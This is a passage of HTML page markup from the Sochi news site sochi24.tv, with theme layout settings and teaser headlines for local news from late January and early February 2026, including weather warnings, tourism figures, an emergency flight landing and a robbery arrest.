button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23538";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4708";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/"  rel="bookmark" class="td-image-wrap " title="В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/01/fc7b4bee-c693-406e-ac9d-090bc7036f03-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/"  rel="bookmark" title="В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта">В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T11:23:05+03:00" >1 февраля, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи можно бесплатно посетить культурно-этнографический комплекс «Моя Россия»,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/"  rel="bookmark" class="td-image-wrap " title="Около 685 тысяч гостей посетили Сочи в январе 2025 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/kurort-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/"  rel="bookmark" title="Около 685 тысяч гостей посетили Сочи в январе 2025 года">Около 685 тысяч гостей посетили Сочи в январе 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T10:18:57+03:00" >1 февраля, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам зимних каникул средняя загрузка средств размещения Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rejs-moskva-dubaj-jekstrenno-sel-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Рейс Москва — Дубай экстренно сел в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/photo_2025-04-24_12-54-20-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rejs-moskva-dubaj-jekstrenno-sel-v-sochi/"  rel="bookmark" title="Рейс Москва — Дубай экстренно сел в Сочи">Рейс Москва — Дубай экстренно сел в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T19:11:15+03:00" >31 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/rejs-moskva-dubaj-jekstrenno-sel-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Прокуратура начала проверку после вынужденной посадки самолёта авиакомпании «Уральские...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/"  rel="bookmark" class="td-image-wrap " title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/laviny-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/"  rel="bookmark" title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды">Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:16:43+03:00" >31 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Метеорологи предупредили об ухудшении погоды в Сочи и на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/7-let-za-pachku-sigaret-v-sochi-zaderzhan-grabitel-napavshij-na-kassira/"  rel="bookmark" class="td-image-wrap " title="7 лет за пачку сигарет: в Сочи задержан грабитель, напавший на кассира" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0331-696x341.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/7-let-za-pachku-sigaret-v-sochi-zaderzhan-grabitel-napavshij-na-kassira/"  rel="bookmark" title="7 лет за пачку сигарет: в Сочи задержан грабитель, напавший на кассира">7 лет за пачку сигарет: в Сочи задержан грабитель, напавший на кассира</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T17:11:43+03:00" >31 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/7-let-za-pachku-sigaret-v-sochi-zaderzhan-grabitel-napavshij-na-kassira/#respond">0</a></span> </span></div><div class="td-excerpt"> В Сочи полиция раскрыла попытку грабежа в круглосуточном магазине....</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4218","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6041";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="756";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/"  rel="bookmark" class="td-image-wrap " title="В Сочи можно бесплатно посетить этнографический 